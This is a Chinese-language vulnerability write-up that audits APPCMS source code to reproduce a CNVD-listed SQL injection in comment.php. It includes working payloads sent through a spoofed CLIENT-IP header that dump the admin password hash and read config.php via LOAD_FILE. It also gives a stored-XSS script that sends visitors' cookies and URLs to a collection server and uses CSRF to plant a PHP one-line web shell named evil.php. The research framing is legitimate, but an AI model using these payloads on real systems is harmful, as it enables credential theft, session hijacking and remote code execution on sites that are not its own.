0x01 背景

由若水師傅提供的一個素材,想要復現CNVD上披露的一個APPCMS的漏洞,由CNVD上的描述可以知道存在漏洞的地方是comment.php這個文件,然后就沒有詳細的漏洞信息了,所以就需要分析相應的源碼文件找出存在漏洞的點。借這個素材撿起下代碼審計的各種感覺。期待一起學習,期待和師傅們各種交流討論。

官方站點:http://www.appcms.cc/

漏洞詳情地址:

http://www.cnvd.org.cn/flaw/show/CNVD-2017-13891

0x02 審計過程

1. Thinking的心歷路程

本篇是個事后總結,是在審計過程中逐步思考利用,然后達到預期的目的。

先是進行了代碼審計清楚了造成的漏洞的位置,開始先獲得了用戶名是admini,密文密碼:77e2edcc9b40441200e31dc57dbb8829,安全碼:123456;但是并無法得到后臺地址,經過思考分析,便想到利用2次漏洞進行XSS打到后臺地址和cookie,在深入些便是和CSRF結合得到shell,這便是我的心歷路程。以下先說說代碼審計部分。

(1)尋找漏洞位置

打開comment.php文件,通讀comment.php文件中的代碼,并跟蹤數據的傳遞過程。CNVD上說的是一個SQL注入漏洞,所以可以先關注comment.php文件中涉及SQL操作的代碼。

comment.php文件第80行-86行,目測query_update,single_insert存在SQL操作,進行SQL拼接的是TB_PREFIX,$fields['parent_id']和$fields。1.//comment.php文件第80行-86行

2. ? ?if ($fields['parent_id'] != 0) {

3. ? ? ? ?$ress = $dbm -> query_update("UPDATE " . TB_PREFIX . "comment SET son = son + 1 WHERE comment_id = '{$fields['parent_id']}'");

4. ? ?}

5. ? ?$res = $dbm -> single_insert(TB_PREFIX . 'comment', $fields);

其中TB_PREFIX在\core\config.conn.php進行了define('TB_PREFIX', 'appcms_');定義,所以不用管TB_PREFIX。

$fields['parent_id']在第73行$fields['parent_id'] = $page['post']['parent_id'];if(!is_numeric($fields['parent_id'])) die();進行了數據類型的判斷,所以也不能利用。

$fields是由自定義方法function m__add()創建的一個數組,再將$page數組中關鍵的信息賦給$fields,而$page擁有所有POST和GET的數據;

在 m__add()自定義方法中可控的數據$fields['id'],$fields['type'],$fields['parent_id']必須是數字類型,所以無法利用,剩下$fields['uname'] ,$fields['content'],$fields['ip'],后面經過測試和數據跟蹤的過程$fields['ip']是一個可控制并可注入的點。1.//comment.php文件第29-30行

2.$page['get'] = $_GET; //get參數的 m 和 ajax 參數是默認占用的,一個用來執行動作函數,一個用來判斷是否啟用模板還是直接輸出JSON格式數據

3.$page['post'] = $_POST;

1.//comment.php文件第57-86行

2.function m__add() {

3. ? ?global $page, $dbm, $c;

4.

5. ? ?$fields = array();

6. ? ?foreach($page['post'] as $key => $val) {

7. ? ? ? ?$page['post'][$key] = htmlspecialchars(helper :: escape($val));

8. ? ?}

9. ? ?if (empty($page['post']['comment'])) {

10. ? ? ? ?die('{"code":"1","msg":"發表內容不能為空"}');

11. ? ?}

12. ? ?$code = md5(strtoupper($page['post']['code']));

13. ? ?if ($code != $_SESSION['feedback']) {

14. ? ? ? ?die('{"code":"140","msg":"驗證碼錯誤"}');

15. ? ?}

16. ? ?$fields['id'] = $page['post']['id'];if(!is_numeric($fields['id'])) die();

17. ? ?$fields['type'] = $page['post']['type'];if(!is_numeric($fields['type'])) die();

18. ? ?$fields['parent_id'] = $page['post']['parent_id'];if(!is_numeric($fields['parent_id'])) die();

19. ? ?$content = $c -> filter_words($page['post']['comment']);

20. ? ?$fields['content'] = helper :: utf8_substr($content, 0, 300);

21. ? ?$user = $c -> filter_words($page['post']['user'], 'user');

22. ? ?$fields['uname'] = helper :: utf8_substr($user, 0, 10);

23. ? ?$fields['date_add'] = time();

24. ? ?$fields['ip'] = helper :: getip();

25. ? ?if ($fields['parent_id'] != 0) {

26. ? ? ? ?$ress = $dbm -> query_update("UPDATE " . TB_PREFIX . "comment SET son = son + 1 WHERE comment_id = '{$fields['parent_id']}'");

27. ? ?}

28. ? ?$res = $dbm -> single_insert(TB_PREFIX . 'comment', $fields);

29. ? ?if (empty($res['error']) && empty($ress['error'])) die('{"code":"0","msg":"恭喜發表成功"}');

30. ? ?die('{"code":"1","msg":"發表失敗:' . $ress['error'] . '"}');

31.}

之所以得到如上的結論,第一個,是在跟進single_insert方法的時候,在改方法中將$fields數組中的值使用foreach進行組合后傳入$sql中沒有經過任何處理。1.//core/database.class.php第102-120行代碼塊

2. public function single_insert($table_name, $fields) {

3. ? ? ? ?if (!is_array($fields) || count($fields) == 0) return array('sql' => '', 'error' => '插入失敗,插入字段為空', 'sql_time' => 0, 'autoid' => 0);

4.

5. ? ? ? ?$sql_field = "";

6. ? ? ? ?$sql_value = "";

7. ? ? ? ?// 遍歷字段和值

8. ? ? ? ?foreach($fields as $key => $value) {

9. ? ? ? ? ? ?$sql_field .= ",$key";

10. ? ? ? ? ? ?$sql_value .= ",'$value'";

11. ? ? ? ?}

第二個,跟進$fields['ip'] = helper :: getip();的getip()方法,發現獲取的方式中有一項是CLIENT-IP,這種方式可以通過客戶端進行IP偽造。1.//core/help.class.php文件的第47-57行

2. public static function getip() {

3. ? ? ? ?$onlineip = '';

4. ? ? ? ?if (getenv('HTTP_CLIENT_IP') && strcasecmp(getenv('HTTP_CLIENT_IP'), 'unknown')) {

5. ? ? ? ? ? ?$onlineip = getenv('HTTP_CLIENT_IP');

6. ? ? ? ?} elseif (getenv('REMOTE_ADDR') && strcasecmp(getenv('REMOTE_ADDR'), 'unknown')) {

7. ? ? ? ? ? ?$onlineip = getenv('REMOTE_ADDR');

8. ? ? ? ?} elseif (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] && strcasecmp($_SERVER['REMOTE_ADDR'], 'unknown')) {

9. ? ? ? ? ? ?$onlineip = $_SERVER['REMOTE_ADDR'];

10. ? ? ? ?}

11. ? ? ? ?return $onlineip;

12. ? ?}

因此$fields['ip']的值滿足用戶可控且數據未經過安全處理直接拼接傳入SQL語句,造成了insert注入。為了方便查看和構造payload,我在/core/database.class.php文件的single_insert方法的117行加入echo $sql;方便查看SQL語句,又由于這個CMS的存在失效的圖片驗證,所以可以輕松的使用burpSuite進行注入獲取數據。





(2)構造payload獲取用戶名密碼



接下來構造PAYLOAD,這個位置是insert注入但是并不會報SQL的錯誤,所以無法使用報錯注入,在師傅們的指導提醒下發現可以直接使用insert將注入查詢到的結果回顯到前臺中,由于這個是個評論功能,那么展示的位置是content,uname,date_add,ip這4個位置。

可以直接使用如下的語句將查詢結果插入到content和uname,然后回顯到前臺的用戶名和回復內容位置。

PAYLOAD:

CLIENT-IP:10.10.10.1'),('1','0','0',(select upass from appcms_admin_list where uid= '1'),(select uname from appcms_admin_list where uid= '1'),'1510908798',1)#





(3)構造payload獲取安全碼

此時就獲得到站點的用戶名和密碼,接下來要獲取安全碼,這里使用mysql的load_file()來讀取\core\config.php文件,安全碼等敏感信息就在該文件里面。

可以使用去掉payload后面的#導致報錯等方式得到網站的絕對路徑,因為在\core\init.php中默認開啟了錯誤提示,所以可以利用錯誤信息得到絕對路徑。

得到絕對路徑便可以使用load_file()去讀取\core\config.php文件中的安全碼了,但是這里content列是使用varchar,然后長度是500,所以直接使用load_file()是無法獲得安全碼的,因此使用了substr進行了截斷,截斷范圍大致是 從480開始 然后截斷400個字符長度,此處沒有進行了預測沒有精準計算,但是已經將安全碼寫到content列中了。

PAYLOAD:

CLIENT-IP:10.10.10.1'),('1','0','0',(SUBSTR(LOAD_FILE('D:\\soft\\phpStudy\\WWW\\APPCMS\\core\\config.php'), 480 , 400)),'thinking','1510908798',123456)#



此時已經得到用戶名是admini,密文密碼:77e2edcc9b40441200e31dc57dbb8829,安全碼:123456;但是APPCMS安裝完畢后強制更改后臺地址,所以就是拿到這3個敏感信息也難以登錄后進行其他操作。

2. Thinking的心歷路程



以上通過代碼審計已經分析了CNVD上該版本的APPCMS漏洞產生的整個過程,接下來是對這個漏洞進行進階研究和學習。所先這種insert注入將用戶可控的數據直接寫到數據庫中,極大的可能還會造成2次漏洞,本小節利用insert注入直接進行存儲型XSS打后臺,且使用CSRF在添加模塊的地方進行寫馬操作。

(1)XSS注入測試

常規測試 忽略 :!)

(2)打COOKIE平臺

這里我使用的藍蓮花團隊的xss平臺。

PAYLOAD構造:

這里我對內容進行的修改添加了兩個請求,一個是創建文件的請求,一個是為文件添加內容的請求。1.//獲取站點的關鍵信息

2.var website="http://127.0.0.1/xsser";

3.(function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();

4.

5.function csrf_shell()

6.{

7.//創建文件名為evil.php的文件

8.var xmlhttp1=new XMLHttpRequest();

9.xmlhttp1.open("POST","./template.php?m=create_file",true);

10.xmlhttp1.setRequestHeader("Content-type","application/x-www-form-urlencoded");

11.xmlhttp1.send("filename=evil.php");

12.

13.//在evil.php文件中寫入一句話

14.var xmlhttp2=new XMLHttpRequest();

15.xmlhttp2.open("POST","./template.php?m=save_edit",true);

16.xmlhttp2.setRequestHeader("Content-type","application/x-www-form-urlencoded");

17.xmlhttp2.send("filename=evil.php&content=%3C%3Fphp+assert%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E");

18.};

19.csrf_shell();





(3)測試是否利用成功

配置好后進行如下請求,此時后臺會生成一條評論記錄。



模擬管理員登錄后臺,使用burpload進行跟蹤,發現創建了evil.php文件,并為文件寫入一句話,證明成功執行了剛才配置好的腳本,然后還將站點的信息包括登錄信息等也發給了目標系統。

此時便收到打回來的COOKIE信息了,而對對應的shell地址便是http://127.0.0.1/APPCMS/templates/default/evil.php

0x03 小小總結

本篇獲取后臺的方法我就想到了XSS,本想使用報錯的方式,但發現前臺并無數據和后臺進行交互,所以沒想到怎么在前臺引發報錯,報出后臺地址,所以就采用SQL注入,XSS,CSRF直接getShell了。如果師傅們有更好的思路期待討論交流,感謝若水師傅提供的素材,感謝各位師傅的指導。